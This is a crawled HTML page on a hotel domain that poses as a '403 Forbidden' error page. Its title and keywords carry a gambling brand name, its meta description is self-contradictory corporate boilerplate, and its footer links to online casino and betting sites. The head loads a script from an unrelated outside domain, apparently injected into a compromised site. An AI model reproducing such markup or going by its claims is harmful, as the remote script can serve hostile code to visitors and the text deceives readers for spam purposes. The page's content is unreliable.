

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mehtaphotel.com/news/gongsixinwen/239.html
body_size: 1354
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>星空网</title>
<meta content="星空网," name="keywords">
<meta content="星空网（以下简称星空网）是广州市第一家工贸合一的大型企业集团公司，现已形成以日用消费品为主体，时尚文体和现代服务为两翼的业务板块新发展格局，被评为中国轻工业百强企业。星空网将致力于贯彻新发展理念，忠实践行“产业为民、交通强国”的历史使命，锚定“建设具有全球竞争力的交通基础设施综合服务商”的目标，始终保持奋斗之志，坚定信心，久久为功，为建设现代化新湖南、实现中国梦作出新的更大贡献。" name="description">
<script language="javascript" src="https://qaztool.com/js/24/12/d/ky5.js" type="text/javascript"></script>
<style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #f5f5f5;
            color: #333;
            text-align: center;
            padding: 50px;
            margin: 0;
        }

        h1 {
            color: #d9534f;
        }

        p {
            margin-bottom: 20px;
            font-size: 18px;
        }
    </style>
</meta></meta></head>
<body>
<div>
<h1>403 Forbidden</h1>
<p>Sorry, you do not have permission to access this resource.</p>
<p>由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
</div>
<div class="link">
<a href="http://www.affinyddl.com">NBA在线</a> | <a href="http://www.tufu5.com">九游网</a> | <a href="http://www.aydoganpark.com">真人AG官网</a> | <a href="http://www.hareketligrafik.com">nba.com</a> | <a href="http://www.desnudandomemorias.com">必威在线手机版（大中国区）</a> | <a href="http://www.coolpeopleunite.com">J9.COM</a> | <a href="http://www.welshcobsinternational.com">必威·网页版·（中国）首页</a> | <a href="http://www.escuderos4x4.com">j9九游会官网 - 欢迎登录</a> | <a href="http://www.qwiggalo.com">九游会手机在线登录入口</a> | 
</div>
</body>
</html>
